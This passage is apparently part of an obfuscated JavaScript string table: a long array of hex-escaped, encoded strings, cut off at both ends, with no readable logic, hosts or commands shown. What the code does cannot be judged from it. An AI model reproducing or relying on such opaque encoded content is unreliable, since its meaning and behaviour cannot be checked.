\x63\x4b\x6c\x56\x63\x4f\x41\x56\x55\x33\x44\x73\x73\x4f\x63\x65\x73\x4f\x35\x58\x57\x6e\x44\x68\x33\x58\x43\x74\x41\x45\x51\x77\x35\x64\x51\x4c\x63\x4f\x79\x62\x78\x64\x38\x46\x67\x3d\x3d','\x57\x4d\x4b\x55\x65\x67\x3d\x3d','\x77\x70\x35\x6e\x4b\x77\x3d\x3d','\x64\x57\x58\x43\x6a\x41\x62\x44\x75\x63\x4b\x69\x77\x72\x6c\x4f','\x77\x34\x6c\x41\x55\x67\x3d\x3d','\x64\x38\x4b\x61\x66\x63\x4f\x43\x66\x47\x42\x53\x59\x51\x31\x52','\x77\x36\x70\x52\x77\x72\x70\x77\x77\x36\x5a\x42\x59\x4d\x4b\x61\x5a\x51\x3d\x3d','\x77\x71\x33\x43\x69\x67\x37\x44\x75\x41\x3d\x3d','\x77\x36\x74\x44\x77\x72\x31\x75\x77\x34\x4a\x53','\x77\x37\x39\x56\x59\x6d\x51\x3d','\x65\x53\x74\x55\x4c\x58\x62\x44\x75\x41\x3d\x3d','\x41\x38\x4f\x6a\x77\x70\x2f\x44\x76\x56\x72\x44\x6a\x73\x4b\x6f','\x77\x35\x48\x44\x6f\x38\x4b\x4f','\x77\x35\x35\x6b\x64\x51\x3d\x3d','\x65\x63\x4b\x69\x61\x67\x3d\x3d','\x77\x37\x41\x39\x44\x73\x4b\x34\x77\x35\x6b\x56','\x45\x63\x4b\x68\x77\x35\x67\x3d','\x4c\x7a\x2f\x43\x6d\x51\x3d\x3d','\x77\x35\x73\x74\x58\x67\x3d\x3d','\x4c\x38\x4b\x4c\x55\x6e\x39\x5a\x4a\x4d\x4f\x38\x77\x6f\x2f\x43\x6d\x53\x2f\x44\x68\x73\x4b\x32\x41\x38\x4f\x57\x61\x4d\x4b\x57','\x77\x71\x30\x35\x50\x63\x4f\x44\x77\x71\x7a\x44\x74\x45\x2f\x44\x69\x67\x3d\x3d','\x77\x70\x54\x44\x71\x68\x59\x3d','\x77\x6f\x4a\x36\x4d\x79\x31\x56\x66\x41\x3d\x3d','\x77\x6f\x59\x37\x4a\x44\x63\x68\x77\x72\x56\x57\x50\x63\x4b\x33\x77\x37\x62\x44\x70\x73\x4f\x38\x61\x42\x51\x6e\x44\x38\x4f\x5a\x65\x63\x4f\x37\x77\x6f\x2f\x44\x68\x6c\x7a\x44\x6e\x68\x4e\x59\x58\x79\x6f\x65\x55\x6b\x37\x43\x6a\x38\x4b\x2b\x77\x36\x2f\x43\x75\x69\x50\x43\x74\x63\x4b\x34\x47\x46\x74\x53','\x77\x36\x35\x70\x51\x7a\x37\x44\x75\x43\x64\x35\x77\x70\x62\x44\x73\x51\x3d\x3d','\x58\x63\x4f\x33\x77\x36\x76\x43\x6a\x41\x50\x43\x6a\x77\x3d\x3d','\x77\x35\x39\x74\x65\x57\x63\x56\x77\x6f\x42\x45\x4a\x4d\x4b\x7a\x77\x36\x2f\x43\x6f\x63\x4f\x37\x4d\x55\x64\x6a\x52\x41\x3d\x3d','\x77\x72\x73\x68\x77\x36\x48\x43\x6e\x73\x4f\x61','\x77\x70\x6a\x44\x69\x44\x49\x61\x47\x30\x49\x3d','\x77\x72\x6b\x44\x77\x35\x49\x36\x77\x35\x6e\x43\x74\x52\x62\x44\x6f\x73\x4b\x4d\x53\x47\x56\x2f\x4e\x38\x4f\x42\x50\x63\x4b\x69\x77\x71\x63\x3d','\x77\x34\x59\x47\x61\x38\x4b\x41\x4f\x51\x3d\x3d','\x43\x63\x4b\x47\x77\x37\x76\x43\x72\x38\x4f\x61\x77\x71\x67\x66','\x77\x34\x72\x44\x74\x63\x4b\x4d\x4e\x67\x4a\x47\x77\x71\x54\x44\x6f\x53\x49\x73\x77\x72\x44\x44\x67\x53\x46\x7a\x50\x6b\x48\x44\x6f\x73\x4f\x43\x77\x70\x66\x43\x71\x63\x4f\x6b\x5a\x38\x4b\x67\x45\x63\x4b\x62\x77\x72\x62\x44\x6e\x77\x3d\x3d','\x77\x37\x4e\x2f\x77\x72\x62\x44\x6a\x79\x77\x3d','\x77\x36\x4e\x4d\x77\x70\x51\x3d','\x77\x6f\x37\x44\x73\x4d\x4b\x6b\x4b\x73\x4f\x59\x77\x35\x78\x53','\x77\x36\x4a\x52\x66\x58\x4c\x43\x67\x73\x4f\x56\x63\x56\x6a\x43\x71\x30\x56\x6a\x77\x34\x4d\x65\x77\x6f\x66\x44\x69\x58\x6e\x43\x74\x73\x4f\x58','\x77\x34\x63\x72\x56\x57\x5a\x33','\x57\x4d\x4f\x4b\x57\x73\x4f\x4e\x77\x35\x38\x4e\x53\x7a\x63\x3d','\x77\x70\x66\x44\x69\x54\x59\x52\x45\x38\x4f\x6c\x77\x6f\x73\x72\x41\x38\x4b\x38\x77\x34\x6f\x4d\x4e\x38\x4f\x4b\x53\x73\x4f\x56\x77\x35\x76\x44\x73\x63\x4b\x38','\x77\x36\x6c\x44\x77\x72\x4e\x33\x77\x34\x49\x3d','\x54\x56\x55\x6b\x52\x6b\x4c\x44\x75\x38\x4f\x73\x77\x6f\x7a\x43\x6f\x51\x3d\x3d','\x4d\x33\x63\x75\x77\x35\x7a\x43\x76\x55\x56\x72\x77\x70\x30\x3d','\x53\x4d\x4f\x6a\x77\x37\x66\x43\x6d\x42\x37\x43\x6b\x68\x59\x52\x46\x43\x5a\x41\x77\x71\x34\x72\x63\x63\x4f\x75\x77\x70\x72\x43\x68\x41\x3d\x3d','\x42\x52\x62\x43\x74\x4d\x4f\x74\x77\x35\x51\x52\x77\x72\x4d\x53\x53\x38\x4b\x53\x77\x37\x67\x6e\x77\x36\x6b\x3d','\x77\x70\x68\x41\x65\x41\x49\x37\x77\x35\x55\x3d','\x48\x38\x4b\x54\x77\x36\x6e\x43\x69\x73\x4f\x53\x77\x72\x45\x76\x4a\x54\x55\x3d','\x62\x63\x4b\x36\x77\x70\x78\x44\x49\x67\x77\x3d','\x77\x36\x58\x43\x70\x73\x4b\x34\x77\x34\x6e\x44\x6b\x4d\x4f\x57\x44\x6d\x41\x3d','\x77\x35\x42\x67\x41\x4d\x4f\x42\x4a\x32\x30\x3d','\x77\x72\x6f\x33\x41\x73\x4f\x62\x77\x6f\x37\x44\x74\x55\x44\x44\x67\x38\x4b\x41\x77\x6f\x62\x43\x6d\x51\x3d\x3d','\x77\x70\x76\x44\x70\x4d\x4b\x34\x50\x73\x4f\x46\x77\x34\x45\x3d','\x57\x38\x4f\x6e\x77\x37\x44\x43\x6b\x42\x72\x43\x6d\x51\x3d\x3d','\x43\x38\x4b\x50\x77\x36\x67\x65\x50\x63\x4f\x62','\x77\x35\x74\x35\x49\x78\x4a\x6c\x77\x6f\x51\x3d','\x53\x38\x4b\x63\x77\x70\x45\x62\x77\x35\x6a\x43\x76\x41\x3d\x3d','\x77\x36\x7a\x43\x68\x77\x49\x47\x52\x77\x3d\x3d','\x77\x36\x39\x34\x52\x77\x3d\x3d','\x77\x35\x2f\x43\x72\x73\x4b\x35\x77\x35\x76\x44\x69\x73\x4f\x52','\x77\x6f\x33\x44\x76\x63\x4b\x33\x4c\x4d\x4f\x44\x77\x35\x73\x3d','\x77\x37\x70\x61\x77\x72\x5a\x78\x77\x35\x4e\x56','\x53\x63\x4f\x52\x58\x73\x4f\x4b\x77\x35\x59\x50\x55\x43\x2f\x43\x72\x41\x3d\x3d','\x49\x51\x33\x43\x71\x63\x4f\x33\x77\x35\x59\x48','\x62\x63\x4b\x2f\x55\x38\x4b\x4e\x54\x31\x62\x44\x72\x46\x37\x44\x69\x6b\x4c\x44\x71\x73\x4f\x79','\x5a\x57\x38\x6f\x53\x31\x66\x44\x75\x73\x4f\x75\x77\x6f\x54\x43\x73\x6e\x34\x2b','\x59\x67\x31\x51\x4f\x54\x49\x57','\x77\x35\x51\x49\x61\x73\x4b\x30\x4b\x58\x4a\x53\x53\x4d\x4b\x58\x77\x37\x6e\x44\x74\x48\x62\x44\x76\x51\x3d\x3d','\x77\x34\x72\x43\x73\x63\x4b\x35\x51\x63\x4f\x64\x53\x41\x3d\x3d','\x77\x35\x51\x49\x61\x73\x4b\x30\x4b\x58\x4a\x53\x53\x4d\x4b\x58\x77\x37\x6e\x44\x74\x48\x62\x44\x76\x63\x4f\x6f\x77\x6f\x5a\x76\x77\x34\x51\x42\x77\x71\x38\x71\x49\x38\x4b\x6a\x62\x51\x3d\x3d','\x77\x70\x7a\x44\x6b\x43\x6b\x4c\x41\x4d\x4f\x33','\x63\x63\x4b\x33\x77\x70\x30\x45\x77\x34\x6e\x43\x6f\x63\x4b\x5a\x65\x38\x4b\x70\x44\x4d\x4b\x6d\x59\x6b\x50\x44\x6b\x33\x74\x49\x43\x6b\x77\x72\x66\x4d\x4b\x5a\x63\x67\x3d\x3d','\x77\x6f\x6b\x5a\x45\x4d\x4b\x73\x46\x73\x4f\x6f','\x62\x4d\x4b\x74\x77\x70\x5a\x46\x4f\x78\x72\x44\x6e\x7a\x6a\x44\x6a\x73\x4f\x42\x4b\x63\x4b\x42\x50\x4d\x4f\x4e\x45\x42\x50\x43\x67\x73\x4f\x4c\x61\x63\x4b\x6f\x77\x72\x33\x44\x6d\x4d\x4b\x4d\x51\x56\x54\x44\x6f\x73\x4b\x33\x77\x36\x74\x4c\x59\x41\x3d\x3d','\x77\x36\x70\x48\x48\x73\x4f\x58\x4d\x58\x6f\x72\x77\x37\x4c\x44\x6b\x51\x73\x74\x77\x36\x35\x6d\x77\x72\x34\x57\x63\x38\x4f\x72\x4b\x43\x66\x43\x68\x73\x4f\x57','\x77\x37\x67\x33\x41\x38\x4b\x71\x77\x34\x41\x59\x77\x70\x4c\x43\x72\x38\x4b\x41\x59\x44\x46\x68\x77\x34\x55\x61\x77\x71\x59\x76\x55\x63\x4b\x38\x77\x37\x64\x76\x77\x34\x62\x44\x69\x44\x48\x44\x69\x53\x70\x41\x42\x73\x4b\x69\x55\x73\x4f\x52\x50\x6c\x62\x44\x6f\x57\x58\x43\x6d\x38\x4b\x54\x77\x6f\x73\x3d','\x77\x6f\x33\x44\x76\x32\x6e\x43\x6d\x46\x5a\x7a','\x77\x6f\x44\x44\x74\x38\x4b\x65\x50\x44\x70\x47\x77\x71\x50\x44\x71\x6a\x70\x6b\x77\x71\x7a\x44\x6a\x43\x64\x68\x49\x30\x44\x44\x6f\x63\x4b\x4b\x77\x70\x50\x43\x75\x73\x4f\x70\x57\x73\x4b\x59\x46\x4d\x4f\x46\x77\x36\x33\x43\x67\x38\x4b\x45','\x58\x41\x67\x6a\x53\x38\x4f\x64\x41\x38\x4b\x75\x44\x63\x4b\x55\x77\x34\x62\x43\x72\x52\x31\x43\x77\x71\x45\x2b','\x77\x72\x49\x61\x77\x34\x30\x67\x77\x34\x72\x43\x70\x77\x3d\x3d','\x77\x71\x73\x43\x51\x31\x33\x44\x6f\x73\x4b\x67\x5a\x77\x3d\x3d','\x66\x56\x30\x4b\x43\x38\x4f\x55\x63\x4d\x4b\x70\x77\x70\x68\x44\x77\x70\x44\x43\x67\x63\x4f\x78\x66\x68\x4d\x3d','\x62\x38\x4b\x76\x52\x4d\x4b\x65\x54\x30\x72\x44\x6a\x51\x3d\x3d','\x77\x37\x73\x30\x44\x38\x4b\x39\x77\x34\x77\x52\x77\x35\x4c\x43\x71\x38\x4f\x63\x4b\x7a\x46\x67\x77\x35\x55\x32','\x77\x34\x48\x44\x72\x4d\x4b\x54\x4c\x42\x46\x55','\x64\x77\x64\x57\x4b\x53\x4d\x57\x77\x35\x63\x3d','\x77\x37\x6a\x43\x72\x4d\x4b\x79\x63\x38\x4f\x61\x53\x48\x66\x44\x75\x73\x4f\x47\x59\x73\x4b\x39','\x77\x34\x4e\x70\x66\x6e\x73\x62\x77\x70\x4e\x56\x59\x38\x4f\x6d\x77\x71\x66\x43\x70\x4d\x4b\x35\x64\x67\x3d\x3d','\x77\x72\x52\x58\x77\x70\x66\x44\x6f\x69\x62\x43\x68\x51\x3d\x3d','\x77\x35\x6f\x58\x41\x77\x3d\x3d','\x77\x37\x68\x4f\x77\x72\x42\x67\x77\x34\x5a\x4b\x55\x63\x4b\x63\x65\x47\x7a\x44\x76\x6b\x78\x67\x58\x4d\x4f\x32\x77\x72\x63\x41\x77\x35\x6f\x3d','\x77\x37\x70\x52\x5a\x32\x37\x43\x67\x41\x3d\x3d','\x62\x73\x4b\x51\x77\x72\x73\x3d','\x62\x56\x67\x4c\x44\x63\x4f\x61\x61\x38\x4b\x70\x77\x70\x35\x4a\x77\x72\x4c\x43\x67\x4d\x4f\x71\x5a\x52\x6a\x44\x6e\x73\x4b\x35\x54\x41\x3d\x3d','\x45\x63\x4f\x6e\x77\x6f\x44\x44\x6f\x30\x73\x3d','\x66\x4d\x4b\x74\x77\x71\x5a\x45\x4a\x42\x62\x44\x6e\x79\x73\x3d','\x77\x70\x66\x44\x69\x54\x59\x52\x45\x38\x4f\x6c\x77\x6f\x73\x72\x41\x38\x4b\x38\x77\x35\x34\x5a\x49\x4d\x4f\x74\x56\x4d\x4f\x64\x77\x35\x37\x44\x70\x77\x3d\x3d','\x77\x72\x6f\x6d\x47\x38\x4f\x30\x77\x72\x4c\x44\x76\x46\x4c\x44\x6e\x67\x3d\x3d','\x43\x63\x4f\x6e\x77\x70\x72\x44\x76\x30\x6e\x44\x67\x4d\x4b\x73\x77\x70\x77\x73\x77\x70\x31\x39\x77\x70\x4c\x43\x71\x4d\x4b\x33\x77\x71\x59\x3d','\x66\x47\x50\x43\x67\x52\x58\x44\x75\x41\x3d\x3d','\x42\x73\x4b\x58\x77\x37\x33\x43\x69\x4d\x4f\x63\x77\x71\x51\x4f\x47\x41\x74\x55\x49\x63\x4f\x6a\x77\x70\x78\x34\x77\x34\x55\x44\x77\x34\x4c\x43\x69\x55\x76\x43\x72\x51\x3d\x3d','\x77\x36\x72\x43\x71\x38\x4f\x70\x77\x6f\x4c\x43\x69\x7a\x74\x61\x77\x34\x77\x39\x77\x72\x51\x3d','\x4b\x68\x54\x43\x74\x73\x4f\x74\x77\x34\x55\x56\x77\x70\x38\x79\x57\x38\x4f\x57\x77\x37\x45\x6c\x77\x37\x50\x43\x6f\x63\x4b\x6b\x65\x6a\x77\x4d\x77\x34\x58\x43\x71\x54\x7a\x44\x73\x63\x4f\x31','\x77\x71\x76\x44\x6d\x78\x49\x3d','\x77\x6f\x41\x41\x46\x38\x4b\x34\x46\x38\x4f\x36\x4b\x63\x4f\x5a','\x43\x78\x66\x43\x71\x73\x4f\x68\x77\x34\x45\x41\x77\x34\x55\x32\x54\x4d\x4b\x42\x77\x36\x35\x73\x77\x36\x72\x43\x72\x38\x4b\x2f\x66\x7a\x51\x65\x77\x35\x48\x43\x75\x6e\x66\x44\x6c\x38\x4b\x38\x59\x52\x78\x45','\x58\x73\x4f\x48\x56\x38\x4f\x4d\x77\x35\x77\x3d','\x77\x72\x66\x43\x6d\x68\x44\x44\x72\x6e\x42\x63\x77\x34\x45\x3d','\x77\x37\x63\x39\x47\x63\x4b\x73','\x77\x70\x44\x44\x71\x63\x4b\x38\x4c\x38\x4f\x55\x77\x34\x42\x67','\x77\x70\x46\x64\x66\x78\x59\x37\x77\x34\x34\x3d','\x77\x72\x6f\x70\x77\x36\x50\x43\x6a\x38\x4f\x51\x54\x45\x6a\x43\x6f\x43\x48\x43\x73\x57\x64\x6d\x63\x30\x44\x44\x74\x41\x44\x43\x72\x53\x54\x44\x6f\x4d\x4f\x67','\x77\x37\x5a\x70\x57\x53\x4c\x44\x75\x67\x3d\x3d','\x77\x72\x34\x53\x4b\x77\x3d\x3d','\x66\x47\x58\x43\x6c\x67\x44\x44\x76\x38\x4b\x63\x77\x72\x39\x45\x77\x36\x72\x43\x68\x41\x3d\x3d','\x45\x4d\x4f\x76\x77\x6f\x4c\x44\x73\x6b\x48\x44\x6c\x73\x4f\x32\x77\x70\x77\x72\x77\x34\x64\x33\x77\x70\x50\x43\x67\x38\x4b\x69\x77\x72\x70\x44\x77\x35\x49\x55\x77\x37\x30\x4f\x4a\x51\x3d\x3d','\x53\x45\x49\x33','\x77\x72\x35\x61\x77\x6f\x72\x44\x74\x43\x44\x43\x76\x6b\x72\x43\x72\x4d\x4b\x76\x77\x71\x62\x44\x69\x67\x3d\x3d','\x77\x36\x73\x78\x44\x73\x4b\x37\x77\x34\x49\x4b\x77\x35\x4c\x43\x6a\x4d\x4f\x4c\x4a\x68\x56\x4a\x77\x37\x51\x67\x77\x71\x6b\x34\x55\x4d\x4b\x6b\x77\x37\x68\x74\x77\x34\x44\x44\x75\x43\x76\x44\x6b\x7a\x46\x56\x47\x4d\x4b\x2b','\x77\x35\x55\x66\x62\x73\x4b\x47\x4b\x48\x55\x3d','\x52\x48\x58\x43\x67\x43\x4c\x44\x67\x63\x4b\x5a\x77\x72\x4e\x4f\x77\x37\x72\x43\x69\x63\x4b\x4e\x52\x63\x4f\x4b\x77\x70\x7a\x43\x72\x73\x4b\x4f\x77\x70\x2f\x44\x68\x69\x4c\x44\x6f\x79\x67\x3d','\x77\x72\x6f\x70\x77\x36\x50\x43\x6a\x38\x4f\x51\x54\x45\x6a\x43\x72\x44\x76\x43\x71\x33\x46\x67\x56\x6c\x7a\x44\x73\x77\x44\x43\x71\x6d\x76\x44\x73\x38\x4b\x6b\x77\x72\x39\x64\x77\x36\x39\x32\x49\x41\x30\x4e\x77\x37\x38\x69','\x77\x36\x6f\x35\x44\x4d\x4b\x71\x77\x34\x67\x3d','\x77\x72\x33\x43\x75\x54\x63\x4c\x57\x38\x4f\x41\x77\x35\x33\x43\x73\x63\x4b\x31\x58\x55\x73\x3d','\x77\x34\x56\x6a\x58\x48\x6f\x41\x77\x6f\x68\x65\x4c\x41\x3d\x3d','\x55\x58\x2f\x43\x6a\x51\x6e\x44\x71\x4d\x4b\x71\x77\x72\x67\x49\x77\x36\x72\x43\x6c\x63\x4b\x50\x53\x63\x4f\x4c\x77\x70\x33\x44\x6a\x63\x4b\x52\x77\x6f\x50\x44\x6e\x53\x54\x44\x76\x69\x39\x77\x43\x4d\x4b\x6e\x77\x36\x45\x53\x52\x73\x4f\x35\x50\x73\x4f\x6e\x58\x41\x46\x43\x4f\x77\x4c\x44\x6e\x38\x4f\x79\x58\x43\x4c\x44\x69\x6a\x62\x43\x6f\x42\x48\x43\x67\x30\x50\x43\x6a\x47\x37\x43\x6e\x63\x4b\x4e\x77\x6f\x41\x65\x48\x38\x4b\x58\x66\x63\x4f\x43\x4e\x73\x4b\x49\x77\x71\x72\x43\x6f\x63\x4f\x44\x41\x78\x33\x43\x70\x67\x38\x38\x4f\x6d\x45\x6f\x77\x71\x44\x43\x67\x4d\x4b\x35\x77\x34\x31\x34\x77\x37\x54\x43\x74\x4d\x4b\x74\x77\x35\x54\x44\x74\x73\x4f\x54\x57\x31\x67\x39\x77\x6f\x72\x43\x6b\x41\x3d\x3d','\x77\x37\x2f\x43\x70\x63\x4f\x72\x77\x70\x6e\x43\x69\x77\x3d\x3d','\x77\x71\x6f\x75\x47\x67\x3d\x3d','\x59\x63\x4b\x38\x77\x70\x73\x3d','\x61\x4d\x4b\x6b\x55\x63\x4b\x4f\x51\x46\x48\x44\x68\x6c\x37\x44\x6d\x41\x3d\x3d','\x77\x37\x4e\x37\x77\x71\x6a\x44\x69\x53\x44\x44\x68\x32\x46\x51','\x77\x34\x7a\x43\x73\x38\x4b\x69\x77\x35\x76\x44\x6c\x38\x4f\x4e\x44\x33\x34\x3d','\x77\x70\x44\x44\x73\x38\x4b\x31\x4b\x41\x3d\x3d','\x77\x72\x30\x35\x44\x63\x4f\x43\x77\x72\x50\x44\x75\x45\x2f\x44\x6d\x63\x4f\x61\x77\x6f\x33\x43\x6d\x38\x4f\x56\x77\x6f\x66\x43\x6d\x73\x4f\x58\x77\x6f\x6b\x78\x77\x34\x45\x2b\x64\x38\x4b\x6d','\x77\x34\x4e\x35\x42\x63\x4f\x48\x4e\x67\x3d\x3d','\x58\x6c\x38\x6c\x56\x31\x33\x44\x74\x38\x4f\x30\x77\x70\x33\x43\x6e\x6d\x4d\x2f\x77\x35\x51\x3d','\x77\x35\x51\x38\x57\x48\x38\x38\x55\x73\x4f\x51\x77\x6f\x2f\x44\x6b\x32\x64\x4d\x77\x71\x6c\x68\x77\x70\x68\x56\x50\x73\x4b\x46\x77\x36\x39\x71\x77\x34\x48\x44\x6b\x56\x4d\x3d','\x77\x36\x67\x33\x4d\x38\x4b\x72\x77\x35\x38\x55\x77\x70\x4c\x43\x76\x41\x3d\x3d','\x61\x78\x42\x58\x4c\x54\x49\x4e','\x77\x35\x38\x72\x54\x33\x70\x31\x52\x38\x4f\x4c\x77\x72\x50\x44\x6c\x54\x74\x47\x77\x71\x68\x6f\x77\x35\x34\x5a\x63\x38\x4b\x64\x77\x36\x4e\x72\x77\x34\x6a\x43\x69\x30\x6e\x44\x74\x6d\x73\x3d','\x54\x46\x45\x71\x56\x31\x55\x3d','\x77\x36\x68\x66\x66\x33\x34\x30\x53\x57\x78\x30\x77\x35\x59\x6d','\x77\x71\x4e\x62\x77\x6f\x6f\x3d','\x62\x4d\x4b\x6e\x77\x6f\x4e\x5a\x4e\x52\x72\x44\x70\x54\x58\x43\x6b\x4d\x4f\x37','\x62\x73\x4b\x33\x77\x70\x74\x54\x49\x68\x62\x44\x6e\x69\x49\x3d','\x77\x35\x66\x44\x74\x38\x4b\x49\x4f\x67\x42\x4a\x77\x37\x37\x44\x75\x54\x6c\x6d\x77\x72\x54\x44\x68\x51\x3d\x3d','\x62\x46\x41\x4a\x48\x4d\x4f\x51','\x77\x37\x54\x43\x6e\x67\x4d\x41\x54\x67\x3d\x3d','\x59\x48\x50\x43\x6b\x41\x44\x44\x71\x4d\x4b\x6c\x77\x37\x68\x49\x77\x37\x76\x43\x68\x63\x4b\x59\x52\x4d\x4f\x51','\x65\x38\x4b\x61\x59\x73\x4f\x4d\x64\x33\x45\x3d','\x58\x63\x4f\x67\x77\x36\x50\x43\x6a\x78\x34\x3d','\x77\x36\x7a\x43\x71\x38\x4f\x6d\x77\x70\x7a\x43\x68\x77\x64\x34\x77\x34\x41\x67\x77\x72\x50\x44\x71\x73\x4b\x77\x77\x6f\x58\x44\x72\x56\x41\x47','\x77\x72\x76\x43\x72\x6a\x41\x4c\x57\x38\x4f\x42','\x77\x35\x52\x6a\x62\x6e\x34\x62\x77\x72\x35\x56\x4d\x38\x4b\x31\x77\x6f\x6a\x43\x75\x63\x4f\x6f\x4d\x45\x68\x70','\x41\x73\x4f\x70\x77\x72\x76\x44\x73\x30\x7a\x44\x6f\x38\x4b\x71\x77\x70\x77\x70\x77\x34\x42\x33\x77\x70\x50\x43\x6a\x38\x4b\x75\x77\x71\x42\x55\x77\x35\x73\x55\x77\x71\x4e\x62\x63\x43\x45\x3d','\x77\x36\x42\x6d\x77\x72\x50\x44\x69\x54\x33\x44\x6d\x77\x3d\x3d','\x77\x37\x54\x43\x6e\x67\x6b\x51\x53\x63\x4f\x61\x77\x34\x51\x53\x42\x47\x64\x74\x59\x63\x4b\x43\x77\x37\x68\x4a\x51\x30\x48\x44\x69\x32\x38\x3d','\x77\x72\x77\x75\x42\x38\x4f\x45\x77\x71\x72\x44\x72\x67\x3d\x3d','\x4c\x38\x4f\x50\x77\x71\x6a\x44\x6b\x6d\x76\x44\x72\x38\x4b\x48\x77\x72\x41\x53\x77\x37\x4a\x42\x77\x72\x49\x3d','\x63\x38\x4b\x72\x51\x38\x4b\x43\x51\x56\x6e\x44\x6e\x46\x54\x44\x6a\x67\x58\x44\x70\x4d\x4f\x2b\x45\x78\x72\x44\x73\x52\x55\x70\x77\x37\x33\x43\x76\x4d\x4f\x37\x77\x37\x74\x32\x42\x6e\x6a\x44\x6c\x42\x4a\x7a\x77\x36\x6a\x44\x68\x41\x3d\x3d','\x47\x4d\x4b\x57\x77\x36\x30\x59\x4c\x41\x3d\x3d','\x77\x37\x33\x43\x6d\x4d\x4b\x39','\x56\x31\x6b\x72\x52\x32\x54\x44\x71\x38\x4f\x71\x77\x6f\x7a\x43\x6f\x41\x3d\x3d','\x77\x70\x66\x44\x69\x54\x59\x52\x45\x38\x4f\x6c\x77\x6f\x73\x72\x41\x38\x4b\x38\x77\x34\x30\x46\x49\x4d\x4f\x4a\x55\x63\x4f\x53\x77\x35\x37\x43\x75\x73\x4b\x69\x77\x6f\x6e\x43\x6b\x73\x4b\x55\x77\x34\x66\x43\x6c\x41\x46\x33\x77\x37\x49\x3d','\x77\x6f\x2f\x44\x69\x53\x77\x4e\x45\x51\x3d\x3d','\x61\x7a\x51\x68','\x77\x36\x77\x30\x46\x63\x4b\x34\x77\x34\x51\x54\x77\x6f\x38\x3d','\x63\x42\x78\x58\x4c\x69\x6b\x53\x77\x6f\x70\x63\x77\x6f\x6a\x43\x6a\x32\x6e\x43\x69\x54\x72\x44\x6e\x7a\x6e\x44\x6a\x63\x4b\x30','\x4b\x73\x4b\x5a\x59\x46\x7a\x43\x74\x73\x4b\x52','\x4b\x4d\x4b\x4e\x5a\x6b\x33\x43\x6f\x38\x4b\x4f\x5a\x73\x4b\x73\x77\x6f\x58\x44\x6f\x77\x3d\x3d','\x77\x70\x4e\x5a\x5a\x78\x67\x6f\x77\x34\x63\x53\x77\x35\x48\x43\x73\x32\x76\x43\x75\x78\x58\x44\x6b\x33\x74\x6f\x44\x38\x4b\x44\x49\x41\x56\x77\x77\x70\x33\x43\x71\x38\x4f\x32\x77\x72\x4c\x44\x69\x54\x49\x52\x77\x71\x63\x62\x77\x6f\x72\x44\x6c\x57\x56\x6a\x77\x34\x4e\x34\x42\x68\x76\x43\x69\x63\x4b\x51','\x63\x52\x52\x56\x50\x79\x4d\x3d','\x77\x34\x42\x72\x44\x4d\x4f\x41\x45\x6e\x6b\x38\x77\x37\x58\x44\x6b\x79\x6f\x2b\x77\x34\x56\x30','\x77\x36\x48\x43\x68\x51\x59\x61\x51\x73\x4f\x65','\x77\x72\x4e\x64\x77\x70\x2f\x44\x76\x7a\x59\x3d','\x56\x46\x45\x77\x53\x31\x66\x44\x73\x38\x4f\x75\x77\x6f\x62\x43\x6f\x53\x49\x75\x77\x34\x4c\x44\x72\x31\x2f\x44\x6b\x38\x4b\x30\x77\x70\x62\x43\x6f\x4d\x4f\x72\x55\x67\x44\x44\x72\x73\x4b\x51\x57\x58\x34\x56\x43\x4d\x4f\x75\x77\x37\x6a\x44\x70\x58\x62\x44\x6a\x73\x4f\x78\x54\x6d\x6a\x44\x73\x44\x50\x43\x69\x38\x4f\x6c','\x77\x71\x38\x33\x41\x73\x4f\x43\x77\x72\x73\x3d','\x77\x36\x70\x52\x77\x72\x70\x77\x77\x36\x5a\x42\x59\x4d\x4b\x61\x5a\x56\x76\x43\x6f\x67\x56\x6d','\x77\x36\x76\x43\x74\x73\x4f\x6d\x77\x6f\x4c\x43\x69\x69\x73\x3d','\x44\x4d\x4b\x46\x77\x36\x41\x44\x4c\x51\x3d\x3d','\x77\x6f\x49\x41\x44\x38\x4b\x32\x42\x63\x4f\x36\x4f\x73\x4f\x54\x77\x71\x44\x43\x69\x45\x41\x56\x65\x6e\x58\x44\x73\x4d\x4f\x79\x77\x72\x31\x52\x64\x6e\x63\x58\x77\x6f\x55\x33\x77\x35\x6f\x6d\x58\x63\x4f\x55\x77\x71\x6b\x72\x44\x57\x7a\x44\x72\x73\x4f\x35\x50\x43\x50\x43\x76\x55\x5a\x51\x77\x71\x45\x3d','\x61\x38\x4b\x72\x57\x63\x4b\x65\x51\x77\x3d\x3d','\x57\x51\x6b\x70\x57\x73\x4f\x35\x46\x38\x4b\x34\x54\x63\x4b\x57\x77\x36\x66\x43\x76\x68\x70\x4b','\x77\x37\x31\x51\x77\x72\x35\x73\x77\x34\x4e\x56','\x77\x37\x34\x71\x41\x63\x4b\x78\x77\x34\x6b\x3d','\x77\x36\x35\x70\x51\x7a\x37\x44\x75\x43\x64\x35\x77\x70\x62\x44\x73\x56\x44\x43\x72\x69\x72\x44\x6a\x4d\x4f\x38\x77\x70\x4e\x51\x62\x6c\x4d\x38\x53\x45\x30\x71\x77\x36\x37\x44\x76\x7a\x56\x6a\x77\x36\x2f\x43\x6b\x73\x4f\x4d\x51\x79\x49\x38\x77\x35\x77\x6c\x77\x34\x2f\x44\x6d\x42\x56\x4b\x43\x38\x4f\x70\x50\x4d\x4f\x57\x52\x32\x5a\x45\x4f\x51\x3d\x3d','\x77\x6f\x46\x6a\x4a\x44\x6c\x49\x59\x4d\x4f\x75','\x77\x36\x39\x78\x4c\x67\x52\x76\x77\x6f\x2f\x43\x67\x6b\x4c\x44\x69\x31\x48\x44\x75\x33\x2f\x44\x6e\x79\x6e\x43\x6a\x73\x4b\x6f\x44\x73\x4f\x6c\x77\x70\x37\x43\x71\x63\x4b\x39\x77\x72\x39\x4e\x53\x4d\x4f\x37','\x51\x68\x73\x36\x51\x63\x4f\x66\x45\x63\x4b\x70\x54\x4d\x4b\x51\x77\x6f\x33\x43\x76\x52\x78\x4b\x77\x72\x67\x31','\x77\x70\x76\x44\x6d\x69\x45\x4f\x45\x51\x3d\x3d','\x41\x4d\x4b\x57\x77\x37\x63\x45\x4c\x73\x4f\x4a\x66\x48\x6e\x44\x6f\x38\x4b\x69\x42\x63\x4b\x45\x77\x71\x38\x58\x77\x71\x4a\x6f\x57\x53\x44\x43\x70\x38\x4f\x4a\x47\x32\x39\x4e\x77\x34\x39\x61\x48\x43\x30\x6e\x53\x46\x6f\x3d','\x77\x70\x6f\x41\x46\x63\x4b\x71\x42\x77\x3d\x3d','\x54\x30\x4d\x6a\x55\x48\x48\x44\x74\x63\x4f\x2f\x77\x6f\x66\x43\x70\x30\x67\x36\x77\x34\x58\x44\x71\x77\x3d\x3d','\x66\x6